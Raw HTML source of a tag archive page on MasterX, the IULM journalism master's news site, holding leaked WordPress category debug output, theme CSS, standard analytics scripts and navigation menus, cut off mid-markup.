sezione dedicata sul suo sito."["parent"]=>int(157)["count"]=>int(18)["filter"]=>string(3) "raw"["term_order"]=>string(1) "0"["cat_ID"]=>int(1047)["category_count"]=>int(18)["category_description"]=>string(203) "Gli studenti del Master in Giornalismo Iulm hanno coperto gli eventi del Fuorisalone 2017, in collaborazione con Tgcom24, che ha ospitato tutti i servizi all'interno di una sezione dedicata sul suo sito."["cat_name"]=>string(25) "Speciale Fuorisalone 2017"["category_nicename"]=>string(15) "fuorisalone2017"["category_parent"]=>int(157)}.post-meta.style1 a.cat-fuorisalone2017 { color:; }.post-meta.style2 a.cat-fuorisalone2017 { background-color:; }.post .post-content .category_title.catstyle-style1047 h2 a:hover { color:; }object(WP_Term)#17100 (17) {["term_id"]=>int(3702)["name"]=>string(25) "Speciale Fuorisalone 2018"["slug"]=>string(15) "fuorisalone2018"["term_group"]=>int(0)["term_taxonomy_id"]=>int(3702)["taxonomy"]=>string(8) "category"["description"]=>string(203) "Gli studenti del Master in Giornalismo Iulm hanno coperto gli eventi del Fuorisalone 2018, in collaborazione con Tgcom24, che ha ospitato tutti i servizi all'interno di una sezione dedicata sul suo sito."["parent"]=>int(157)["count"]=>int(10)["filter"]=>string(3) "raw"["term_order"]=>string(1) "0"["cat_ID"]=>int(3702)["category_count"]=>int(10)["category_description"]=>string(203) "Gli studenti del Master in Giornalismo Iulm hanno coperto gli eventi del Fuorisalone 2018, in collaborazione con Tgcom24, che ha ospitato tutti i servizi all'interno di una sezione dedicata sul suo sito."["cat_name"]=>string(25) "Speciale Fuorisalone 2018"["category_nicename"]=>string(15) "fuorisalone2018"["category_parent"]=>int(157)}.post-meta.style1 a.cat-fuorisalone2018 { color:; }.post-meta.style2 a.cat-fuorisalone2018 { background-color:; }.post .post-content .category_title.catstyle-style3702 h2 a:hover { color:; }object(WP_Term)#17099 (17) {["term_id"]=>int(165)["name"]=>string(5) "Sport"["slug"]=>string(5) "sport"["term_group"]=>int(0)["term_taxonomy_id"]=>int(165)["taxonomy"]=>string(8) "category"["description"]=>string(0) ""["parent"]=>int(77)["count"]=>int(1018)["filter"]=>string(3) "raw"["term_order"]=>string(1) "0"["cat_ID"]=>int(165)["category_count"]=>int(1018)["category_description"]=>string(0) ""["cat_name"]=>string(5) "Sport"["category_nicename"]=>string(5) "sport"["category_parent"]=>int(77)}.post-meta.style1 a.cat-sport { color:; }.post-meta.style2 a.cat-sport { background-color:; }.post .post-content .category_title.catstyle-style165 h2 a:hover { color:; }object(WP_Term)#17100 (17) {["term_id"]=>int(12060)["name"]=>string(14) "Sport a freddo"["slug"]=>string(14) "sport-a-freddo"["term_group"]=>int(0)["term_taxonomy_id"]=>int(12050)["taxonomy"]=>string(8) "category"["description"]=>string(0) ""["parent"]=>int(165)["count"]=>int(26)["filter"]=>string(3) "raw"["term_order"]=>string(1) "0"["cat_ID"]=>int(12060)["category_count"]=>int(26)["category_description"]=>string(0) ""["cat_name"]=>string(14) "Sport a freddo"["category_nicename"]=>string(14) "sport-a-freddo"["category_parent"]=>int(165)}.post-meta.style1 a.cat-sport-a-freddo { color:; }.post-meta.style2 a.cat-sport-a-freddo { background-color:; }.post .post-content .category_title.catstyle-style12060 h2 a:hover { color:; }object(WP_Term)#17099 (17) {["term_id"]=>int(10840)["name"]=>string(18) "Stories in English"["slug"]=>string(18) "stories-in-english"["term_group"]=>int(0)["term_taxonomy_id"]=>int(10830)["taxonomy"]=>string(8) "category"["description"]=>string(135) "I progetti realizzati dagli allievi del Master in Giornalismo Iulm durante il corso di Mobile Journalism del professor Anthony Adornato"["parent"]=>int(77)["count"]=>int(33)["filter"]=>string(3) "raw"["term_order"]=>string(1) "0"["cat_ID"]=>int(10840)["category_count"]=>int(33)["category_description"]=>string(135) "I progetti realizzati dagli allievi del Master in Giornalismo Iulm durante il corso di Mobile Journalism del professor Anthony Adornato"["cat_name"]=>string(18) "Stories in English"["category_nicename"]=>string(18) "stories-in-english"["category_parent"]=>int(77)}.post-meta.style1 a.cat-stories-in-english { color:; }.post-meta.style2 a.cat-stories-in-english { background-color:; }.post .post-content .category_title.catstyle-style10840 h2 a:hover { color:; }object(WP_Term)#17100 (17) {["term_id"]=>int(8323)["name"]=>string(10) "Tecnologia"["slug"]=>string(10) "tecnologia"["term_group"]=>int(0)["term_taxonomy_id"]=>int(8319)["taxonomy"]=>string(8) "category"["description"]=>string(0) ""["parent"]=>int(0)["count"]=>int(153)["filter"]=>string(3) "raw"["term_order"]=>string(1) "0"["cat_ID"]=>int(8323)["category_count"]=>int(153)["category_description"]=>string(0) ""["cat_name"]=>string(10) "Tecnologia"["category_nicename"]=>string(10) "tecnologia"["category_parent"]=>int(0)}.post-meta.style1 a.cat-tecnologia { color:; }.post-meta.style2 a.cat-tecnologia { background-color:; }.post .post-content .category_title.catstyle-style8323 h2 a:hover { color:; }object(WP_Term)#17099 (17) {["term_id"]=>int(1354)["name"]=>string(5) "Today"["slug"]=>string(5) "today"["term_group"]=>int(0)["term_taxonomy_id"]=>int(1354)["taxonomy"]=>string(8) "category"["description"]=>string(0) ""["parent"]=>int(0)["count"]=>int(4099)["filter"]=>string(3) "raw"["term_order"]=>string(1) "0"["cat_ID"]=>int(1354)["category_count"]=>int(4099)["category_description"]=>string(0) ""["cat_name"]=>string(5) "Today"["category_nicename"]=>string(5) "today"["category_parent"]=>int(0)}.post-meta.style1 a.cat-today { color:; }.post-meta.style2 a.cat-today { background-color:; }.post .post-content .category_title.catstyle-style1354 h2 a:hover { color:; }object(WP_Term)#17100 (17) {["term_id"]=>int(168)["name"]=>string(14) "Today - Italia"["slug"]=>string(12) "today-italia"["term_group"]=>int(0)["term_taxonomy_id"]=>int(168)["taxonomy"]=>string(8) "category"["description"]=>string(0) ""["parent"]=>int(1354)["count"]=>int(2131)["filter"]=>string(3) "raw"["term_order"]=>string(1) "0"["cat_ID"]=>int(168)["category_count"]=>int(2131)["category_description"]=>string(0) ""["cat_name"]=>string(14) "Today - Italia"["category_nicename"]=>string(12) "today-italia"["category_parent"]=>int(1354)}.post-meta.style1 a.cat-today-italia { color:; }.post-meta.style2 a.cat-today-italia { background-color:; }.post .post-content .category_title.catstyle-style168 h2 a:hover { color:; }object(WP_Term)#17099 (17) {["term_id"]=>int(166)["name"]=>string(14) "Today - Milano"["slug"]=>string(12) "today-milano"["term_group"]=>int(0)["term_taxonomy_id"]=>int(166)["taxonomy"]=>string(8) "category"["description"]=>string(0) ""["parent"]=>int(1354)["count"]=>int(1025)["filter"]=>string(3) "raw"["term_order"]=>string(1) "0"["cat_ID"]=>int(166)["category_count"]=>int(1025)["category_description"]=>string(0) ""["cat_name"]=>string(14) "Today - Milano"["category_nicename"]=>string(12) "today-milano"["category_parent"]=>int(1354)}.post-meta.style1 a.cat-today-milano { color:; }.post-meta.style2 a.cat-today-milano { background-color:; }.post .post-content .category_title.catstyle-style166 h2 a:hover { color:; }object(WP_Term)#17100 (17) {["term_id"]=>int(167)["name"]=>string(13) "Today - Mondo"["slug"]=>string(11) "today-mondo"["term_group"]=>int(0)["term_taxonomy_id"]=>int(167)["taxonomy"]=>string(8) "category"["description"]=>string(0) ""["parent"]=>int(1354)["count"]=>int(2407)["filter"]=>string(3) "raw"["term_order"]=>string(1) "0"["cat_ID"]=>int(167)["category_count"]=>int(2407)["category_description"]=>string(0) ""["cat_name"]=>string(13) "Today - Mondo"["category_nicename"]=>string(11) "today-mondo"["category_parent"]=>int(1354)}.post-meta.style1 a.cat-today-mondo { color:; }.post-meta.style2 a.cat-today-mondo { background-color:; }.post .post-content .category_title.catstyle-style167 h2 a:hover { color:; }object(WP_Term)#17099 (17) {["term_id"]=>int(1)["name"]=>string(13) "Uncategorized"["slug"]=>string(13) "uncategorized"["term_group"]=>int(0)["term_taxonomy_id"]=>int(1)["taxonomy"]=>string(8) "category"["description"]=>string(0) ""["parent"]=>int(0)["count"]=>int(650)["filter"]=>string(3) "raw"["term_order"]=>string(1) "0"["cat_ID"]=>int(1)["category_count"]=>int(650)["category_description"]=>string(0) ""["cat_name"]=>string(13) "Uncategorized"["category_nicename"]=>string(13) "uncategorized"["category_parent"]=>int(0)}.post-meta.style1 a.cat-uncategorized { color:; }.post-meta.style2 a.cat-uncategorized { background-color:; }.post .post-content .category_title.catstyle-style1 h2 a:hover { color:; }object(WP_Term)#17100 (17) {["term_id"]=>int(1609)["name"]=>string(21) "Video di clipreporter"["slug"]=>string(18) "video-clipreporter"["term_group"]=>int(0)["term_taxonomy_id"]=>int(1609)["taxonomy"]=>string(8) "category"["description"]=>string(0) ""["parent"]=>int(0)["count"]=>int(293)["filter"]=>string(3) "raw"["term_order"]=>string(1) "0"["cat_ID"]=>int(1609)["category_count"]=>int(293)["category_description"]=>string(0) ""["cat_name"]=>string(21) "Video di clipreporter"["category_nicename"]=>string(18) "video-clipreporter"["category_parent"]=>int(0)}.post-meta.style1 a.cat-video-clipreporter { color:; }.post-meta.style2 a.cat-video-clipreporter { background-color:; }.post .post-content .category_title.catstyle-style1609 h2 a:hover { color:; }object(WP_Term)#17099 (17) {["term_id"]=>int(3810)["name"]=>string(14) "Videoreportage"["slug"]=>string(14) "videoreportage"["term_group"]=>int(0)["term_taxonomy_id"]=>int(3810)["taxonomy"]=>string(8) "category"["description"]=>string(0) ""["parent"]=>int(158)["count"]=>int(24)["filter"]=>string(3) "raw"["term_order"]=>string(1) "0"["cat_ID"]=>int(3810)["category_count"]=>int(24)["category_description"]=>string(0) ""["cat_name"]=>string(14) "Videoreportage"["category_nicename"]=>string(14) "videoreportage"["category_parent"]=>int(158)}.post-meta.style1 a.cat-videoreportage { color:; }.post-meta.style2 a.cat-videoreportage { background-color:; }.post .post-content .category_title.catstyle-style3810 h2 a:hover { color:; }
</style>
<link rel='stylesheet' id='thb-style-css' href='https://masterx.iulm.it/wp-content/themes/thevoux-wp-child/style.css' type='text/css' media='all' />
<link rel='stylesheet' id='thb-google-fonts-css' href='https://fonts.googleapis.com/css?family=Merriweather%3A300%2C400%2C500%2C600%2C700%2C900%7COswald%3A300%2C400%2C500%2C600%2C700%2C900%7CLora%3A300%2C400%2C500%2C600%2C700%2C900&#038;subset=latin&#038;ver=6.8.1' type='text/css' media='all' />
<script type="text/javascript" src="https://masterx.iulm.it/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://masterx.iulm.it/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>

<!-- Snippet del tag Google (gtag.js) aggiunto da Site Kit -->
<!-- Snippet Google Analytics aggiunto da Site Kit -->
<script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=GT-P82HVQF2" id="google_gtagjs-js" async></script>
<script type="text/javascript" id="google_gtagjs-js-after">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["masterx.iulm.it"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "GT-P82HVQF2");
 window._googlesitekit = window._googlesitekit || {}; window._googlesitekit.throttledEvents = []; window._googlesitekit.gtagEvent = (name, data) => { var key = JSON.stringify( { name, data } ); if ( !! window._googlesitekit.throttledEvents[ key ] ) { return; } window._googlesitekit.throttledEvents[ key ] = true; setTimeout( () => { delete window._googlesitekit.throttledEvents[ key ]; }, 5 ); gtag( "event", name, { ...data, event_source: "site-kit" } ); }; 
/* ]]> */
</script>
<script></script><link rel="https://api.w.org/" href="https://masterx.iulm.it/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://masterx.iulm.it/wp-json/wp/v2/tags/2645" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://masterx.iulm.it/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.1" />
<meta name="generator" content="Site Kit by Google 1.171.0" /><!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-M85S69');</script>
<!-- End Google Tag Manager -->
<script type="text/javascript" charset="UTF-8" src="//cdn.cookie-script.com/s/5d9b89b78216a8b78c4a9c949917a7a7.js"></script>
<meta name="generator" content="Elementor 3.34.3; features: e_font_icon_svg, additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-swap">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<link rel="icon" href="https://masterx.iulm.it/wp-content/uploads/2017/11/cropped-logo_masterx_mini-180x180.png" sizes="32x32" />
<link rel="icon" href="https://masterx.iulm.it/wp-content/uploads/2017/11/cropped-logo_masterx_mini-200x200.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://masterx.iulm.it/wp-content/uploads/2017/11/cropped-logo_masterx_mini-180x180.png" />
<meta name="msapplication-TileImage" content="https://masterx.iulm.it/wp-content/uploads/2017/11/cropped-logo_masterx_mini-300x300.png" />
		<style type="text/css" id="wp-custom-css">
			/* Stile per l'occhiello */
.occhiello {
  font-size: 14px;
  font-weight: bold;
  color: #999;
  margin-bottom: 10px;
  text-transform: none; /* Disabilitato per permettere la scelta */
}

/* Opzione per mettere l'occhiello in maiuscolo */
.occhiello.maiuscolo {
  text-transform: uppercase;
}

/* Stile per il catenaccio */
.catenaccio {
  font-size: 18px;
  font-style: italic;
  color: #555;
  margin-top: 10px;
  margin-bottom: 20px;
  text-transform: none; /* Disabilitato anche per catenaccio */
}

/* Opzione per mettere il catenaccio in maiuscolo */
.catenaccio.maiuscolo {
  text-transform: uppercase;
}

.entry-content strong,
.entry-content b {
  font-weight: 700 !important;
  color: #000; /* o un grigio più scuro tipo #333 se vuoi meno contrasto */
}
		</style>
		<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript></head>
<body class="archive tag tag-avanguardia tag-2645 wp-theme-thevoux-wp wp-child-theme-thevoux-wp-child social_black-off wpb-js-composer js-comp-ver-8.7.2 vc_responsive elementor-default elementor-kit-122293">

<div id="wrapper" class="thb-page-transition-off">
	<!-- Start Mobile Menu -->
<nav id="mobile-menu">
	<div class="custom_scroll" id="menu-scroll">
		<div>
			<a href="#" class="close">×</a>
			<img src="https://masterx.iulm.it//wp-content/uploads/2016/12/masterx-2.png" class="logoimg" alt="MasterX"/>
						  <ul id="menu-menu-principale" class="thb-mobile-menu"><li id="menu-item-1080" class=" menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-1080"><a href="https://masterx.iulm.it/">Home</a></li>
<li id="menu-item-1078" class=" menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1078"><a href="https://masterx.iulm.it/news/milano/">Milano</a></li>
<li id="menu-item-1073" class=" menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1073"><a href="https://masterx.iulm.it/news/cronaca/">Cronaca</a></li>
<li id="menu-item-1077" class=" menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1077"><a href="https://masterx.iulm.it/news/interni/">Interni</a></li>
<li id="menu-item-1076" class=" menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1076"><a href="https://masterx.iulm.it/news/esteri/">Esteri</a></li>
<li id="menu-item-1075" class=" menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1075"><a href="https://masterx.iulm.it/news/economia/">Economia</a></li>
<li id="menu-item-1074" class=" menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1074"><a href="https://masterx.iulm.it/news/cultspett/">Cultura e Spettacoli</a></li>
<li id="menu-item-1079" class=" menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1079"><a href="https://masterx.iulm.it/news/sport/">Sport</a></li>
<li id="menu-item-66386" class=" menu-item menu-item-type-post_type menu-item-object-page menu-item-66386"><a href="https://masterx.iulm.it/newsletter/">Newsletter</a></li>
<li id="menu-item-14831" class=" menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-14831"><a href="https://masterx.iulm.it/master/">Il Master</a><span><i class="fa fa-angle-down"></i></span>
<ul class="sub-menu">
	<li id="menu-item-14837" class=" menu-item menu-item-type-post_type menu-item-object-page menu-item-14837"><a href="https://masterx.iulm.it/master/">Presentazione</a></li>
	<li id="menu-item-14832" class=" menu-item menu-item-type-post_type menu-item-object-page menu-item-14832"><a href="https://masterx.iulm.it/master/programma-didattico/">Programma didattico</a></li>
	<li id="menu-item-14833" class=" menu-item menu-item-type-post_type_archive menu-item-object-docenti menu-item-14833"><a href="https://masterx.iulm.it/master/docenti/">Docenti</a></li>
	<li id="menu-item-23637" class=" menu-item menu-item-type-post_type_archive menu-item-object-comitato_scientifico menu-item-23637"><a title="Comitato scientifico" href="https://masterx.iulm.it/master/comitato-scientifico/">Comitato scientifico</a></li>
	<li id="menu-item-14834" class=" menu-item menu-item-type-post_type_archive menu-item-object-allievi menu-item-14834"><a href="https://masterx.iulm.it/master/allievi/">Allievi</a></li>
	<li id="menu-item-14835" class=" menu-item menu-item-type-post_type menu-item-object-page menu-item-14835"><a href="https://masterx.iulm.it/master/stage/">Stage</a></li>
	<li id="menu-item-14836" class=" menu-item menu-item-type-post_type menu-item-object-page menu-item-14836"><a href="https://masterx.iulm.it/master/bando/">Bando</a></li>
</ul>
</li>
</ul>										<ul id="menu-prodotti-masterx" class="thb-mobile-menu-secondary"><li id="menu-item-14838" class="menu-item menu-item-type-post_type_archive menu-item-object-tg_labiulm menu-item-14838"><a href="https://masterx.iulm.it/tg-labiulm-digital-news/">TG MasterX</a></li>
<li id="menu-item-15591" class="menu-item menu-item-type-post_type_archive menu-item-object-gr_labiulm menu-item-15591"><a href="https://masterx.iulm.it/gr-labiulm-digital-news/">MasterX Radio News</a></li>
<li id="menu-item-14839" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14839"><a href="https://masterx.iulm.it/master/magazine/">MasterX Magazine</a></li>
<li id="menu-item-14840" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14840"><a href="https://masterx.iulm.it/master/quindi/">QUINDI Magazine</a></li>
</ul>						<div class="menu-footer">
							</div>
		</div>
	</div>
</nav>
<!-- End Mobile Menu -->	
	<!-- Start Content Container -->
	<section id="content-container">
		<!-- Start Content Click Capture -->
		<div class="click-capture"></div>
		<!-- End Content Click Capture -->
		
<!-- Start Header -->
<header class="header fixed">
	<div class="header_top cf">
		<div class="row full-width-row">
			<div class="small-3 medium-2 columns toggle-holder">
					<a href="#" class="mobile-toggle ">
						<div>
							<span></span><span></span><span></span>
						</div>
					</a>
			</div>
			<div class="small-6 medium-8 columns logo text-center active">
								<a href="https://masterx.iulm.it" class="logolink" title="MasterX">
					<img src="https://masterx.iulm.it//wp-content/uploads/2016/12/masterx_small.png" class="logoimg" alt="MasterX"/>
				</a>
							</div>
			<div class="small-3 medium-2 columns text-right">
				<div class="social-holder">
						<aside class="social_header">
		<div>
												<a href="https://x.com/masterx_uniiulm" class="twitter icon-1x" target="_blank"><i class="fa fa-twitter"></i></a>
												<a href="https://www.instagram.com/masterx_iulm/" class="instagram icon-1x" target="_blank"><i class="fa fa-instagram"></i></a>
																											<a href="https://www.youtube.com/user/clipreporter" class="youtube icon-1x" target="_blank"><i class="fa fa-youtube"></i></a>
								</div>
		<i class="social_toggle"><svg xmlns="http://www.w3.org/2000/svg" version="1.1" id="social_icon" x="0" y="0" width="16.2" height="16.2" viewBox="0 0 16.2 16.2" enable-background="new 0 0 16.209 16.204" xml:space="preserve"><path d="M9 11.2c-0.4 0.4-0.8 0.8-1.2 1 -0.4 0.3-0.9 0.4-1.4 0.4 -0.5 0-1-0.1-1.5-0.4 -0.5-0.3-0.8-0.7-1.2-1.3C3.5 10.2 3.3 9.5 3.3 8.8c0-0.9 0.2-1.8 0.7-2.6 0.5-0.9 1-1.5 1.7-2 0.7-0.5 1.3-0.7 2-0.7 0.5 0 1 0.1 1.4 0.4 0.5 0.2 0.8 0.6 1.2 1.1l0.3-1.3h1.5l-1.2 5.6c-0.2 0.8-0.3 1.2-0.3 1.3 0 0.2 0.1 0.3 0.2 0.4 0.1 0.1 0.3 0.2 0.4 0.2 0.3 0 0.7-0.2 1.2-0.5 0.6-0.5 1.2-1 1.5-1.8 0.4-0.7 0.6-1.5 0.6-2.3 0-0.9-0.3-1.8-0.7-2.6 -0.5-0.8-1.2-1.5-2.2-1.9C10.6 1.6 9.6 1.3 8.4 1.3c-1.3 0-2.5 0.3-3.6 0.9C3.7 2.8 2.9 3.7 2.3 4.8c-0.6 1.1-0.9 2.4-0.9 3.7 0 1.4 0.3 2.5 0.9 3.5 0.6 1 1.5 1.7 2.6 2.2 1.1 0.5 2.4 0.7 3.8 0.7 1.5 0 2.7-0.2 3.7-0.7 1-0.5 1.7-1.1 2.2-1.8h1.5c-0.3 0.6-0.8 1.2-1.5 1.8 -0.7 0.6-1.5 1.1-2.5 1.4 -1 0.4-2.1 0.5-3.5 0.5 -1.3 0-2.4-0.2-3.5-0.5 -1.1-0.3-2-0.8-2.7-1.4 -0.7-0.6-1.3-1.4-1.7-2.2C0.3 11 0.1 9.8 0.1 8.6c0-1.4 0.3-2.6 0.9-3.9 0.7-1.5 1.7-2.6 2.9-3.4 1.3-0.8 2.8-1.2 4.6-1.2 1.4 0 2.7 0.3 3.8 0.8 1.1 0.6 2 1.4 2.6 2.5 0.5 1 0.8 2 0.8 3.1 0 1.6-0.6 3-1.7 4.3 -1 1.1-2.1 1.7-3.4 1.7 -0.4 0-0.7-0.1-0.9-0.2 -0.2-0.1-0.4-0.3-0.5-0.5C9.1 11.7 9 11.5 9 11.2L9 11.2zM4.9 8.9c0 0.8 0.2 1.3 0.5 1.8 0.4 0.4 0.8 0.6 1.3 0.6 0.3 0 0.6-0.1 1-0.3 0.3-0.2 0.7-0.5 1-0.8 0.3-0.4 0.6-0.8 0.8-1.4C9.7 8.2 9.8 7.7 9.8 7.1c0-0.8-0.2-1.3-0.6-1.8C8.8 4.9 8.4 4.7 7.8 4.7c-0.4 0-0.7 0.1-1 0.3C6.5 5.2 6.2 5.5 5.9 5.9c-0.3 0.4-0.5 0.9-0.7 1.5C5 7.9 4.9 8.4 4.9 8.9z"/></svg></i>
	</aside>
 					 	<aside class="quick_search">
		<svg xmlns="http://www.w3.org/2000/svg" version="1.1" class="search_icon" x="0" y="0" width="16.2" height="16.2" viewBox="0 0 16.2 16.2" enable-background="new 0 0 16.209 16.204" xml:space="preserve"><path d="M15.9 14.7l-4.3-4.3c0.9-1.1 1.4-2.5 1.4-4 0-3.5-2.9-6.4-6.4-6.4S0.1 3 0.1 6.5c0 3.5 2.9 6.4 6.4 6.4 1.4 0 2.8-0.5 3.9-1.3l4.4 4.3c0.2 0.2 0.4 0.2 0.6 0.2 0.2 0 0.4-0.1 0.6-0.2C16.2 15.6 16.2 15.1 15.9 14.7zM1.7 6.5c0-2.6 2.2-4.8 4.8-4.8s4.8 2.1 4.8 4.8c0 2.6-2.2 4.8-4.8 4.8S1.7 9.1 1.7 6.5z"/></svg>		<!-- Start SearchForm -->
<form method="get" class="searchform" role="search" action="https://masterx.iulm.it/">
    <fieldset>
    	<input name="s" type="text" placeholder="Search" class="small-12">
    </fieldset>
</form>
<!-- End SearchForm -->	</aside>
									</div>
			</div>
		</div>
				<span class="progress"></span>
			</div>
	<div class="nav_holder show-for-large">
		<div class="row full-width-row no-padding">
			<div class="small-12 columns">
				<nav role="navigation" class="full-menu-container text-center ">
										  <ul id="menu-menu-principale-1" class="full-menu nav"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-1080"><a href="https://masterx.iulm.it/">Home</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1078"><a href="https://masterx.iulm.it/news/milano/">Milano</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1073"><a href="https://masterx.iulm.it/news/cronaca/">Cronaca</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1077"><a href="https://masterx.iulm.it/news/interni/">Interni</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1076"><a href="https://masterx.iulm.it/news/esteri/">Esteri</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1075"><a href="https://masterx.iulm.it/news/economia/">Economia</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1074"><a href="https://masterx.iulm.it/news/cultspett/">Cultura e Spettacoli</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1079"><a href="https://masterx.iulm.it/news/sport/">Sport</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-66386"><a href="https://masterx.iulm.it/newsletter/">Newsletter</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-14831"><a href="https://masterx.iulm.it/master/">Il Master</a>


<ul class="sub-menu ">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14837"><a href="https://masterx.iulm.it/master/">Presentazione</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14832"><a href="https://masterx.iulm.it/master/programma-didattico/">Programma didattico</a></li>
	<li class="menu-item menu-item-type-post_type_archive menu-item-object-docenti menu-item-14833"><a href="https://masterx.iulm.it/master/docenti/">Docenti</a></li>
	<li class="menu-item menu-item-type-post_type_archive menu-item-object-comitato_scientifico menu-item-23637"><a title="Comitato scientifico" href="https://masterx.iulm.it/master/comitato-scientifico/">Comitato scientifico</a></li>
	<li class="menu-item menu-item-type-post_type_archive menu-item-object-allievi menu-item-14834"><a href="https://masterx.iulm.it/master/allievi/">Allievi</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14835"><a href="https://masterx.iulm.it/master/stage/">Stage</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14836"><a href="https://masterx.iulm.it/master/bando/">Bando</a></li>
</ul>
</li>
</ul>									</nav>
			</div>
		</div>
	</div>
</header>
<!-- End Header -->		
<!-- Start Header -->
<header class="header style1">
		<div class="header_top cf">
			<div class="row full-width-row align-middle">
				<div class="small-3 large-4 columns toggle-holder">
					<a href="#" class="mobile-toggle ">
						<div>
							<span></span><span></span><span></span>
						</div>
					</a>
				</div>
				<div class="small-6 large-4 columns logo text-center">
					<a href="https://masterx.iulm.it" class="logolink" title="MasterX">
						<img src="https://masterx.iulm.it//wp-content/uploads/2016/12/masterx-2.png" class="logoimg" alt="MasterX"/>
					</a>
				</div>
				<div class="small-3 large-4 columns social-holder style1">
						<aside class="social_header">
		<div>
												<a href="https://x.com/masterx_uniiulm" class="twitter icon-1x" target="_blank"><i class="fa fa-twitter"></i></a>
												<a href="https://www.instagram.com/masterx_iulm/" class="instagram icon-1x" target="_blank"><i class="fa fa-instagram"></i></a>
																											<a href="https://www.youtube.com/user/clipreporter" class="youtube icon-1x" target="_blank"><i class="fa fa-youtube"></i></a>
								</div>
		<i class="social_toggle"><svg xmlns="http://www.w3.org/2000/svg" version="1.1" id="social_icon" x="0" y="0" width="16.2" height="16.2" viewBox="0 0 16.2 16.2" enable-background="new 0 0 16.209 16.204" xml:space="preserve"><path d="M9 11.2c-0.4 0.4-0.8 0.8-1.2 1 -0.4 0.3-0.9 0.4-1.4 0.4 -0.5 0-1-0.1-1.5-0.4 -0.5-0.3-0.8-0.7-1.2-1.3C3.5 10.2 3.3 9.5 3.3 8.8c0-0.9 0.2-1.8 0.7-2.6 0.5-0.9 1-1.5 1.7-2 0.7-0.5 1.3-0.7 2-0.7 0.5 0 1 0.1 1.4 0.4 0.5 0.2 0.8 0.6 1.2 1.1l0.3-1.3h1.5l-1.2 5.6c-0.2 0.8-0.3 1.2-0.3 1.3 0 0.2 0.1 0.3 0.2 0.4 0.1 0.1 0.3 0.2 0.4 0.2 0.3 0 0.7-0.2 1.2-0.5 0.6-0.5 1.2-1 1.5-1.8 0.4-0.7 0.6-1.5 0.6-2.3 0-0.9-0.3-1.8-0.7-2.6 -0.5-0.8-1.2-1.5-2.2-1.9C10.6 1.6 9.6 1.3 8.4 1.3c-1.3 0-2.5 0.3-3.6 0.9C3.7 2.8 2.9 3.7 2.3 4.8c-0.6 1.1-0.9 2.4-0.9 3.7 0 1.4 0.3 2.5 0.9 3.5 0.6 1 1.5 1.7 2.6 2.2 1.1 0.5 2.4 0.7 3.8 0.7 1.5 0 2.7-0.2 3.7-0.7 1-0.5 1.7-1.1 2.2-1.8h1.5c-0.3 0.6-0.8 1.2-1.5 1.8 -0.7 0.6-1.5 1.1-2.5 1.4 -1 0.4-2.1 0.5-3.5 0.5 -1.3 0-2.4-0.2-3.5-0.5 -1.1-0.3-2-0.8-2.7-1.4 -0.7-0.6-1.3-1.4-1.7-2.2C0.3 11 0.1 9.8 0.1 8.6c0-1.4 0.3-2.6 0.9-3.9 0.7-1.5 1.7-2.6 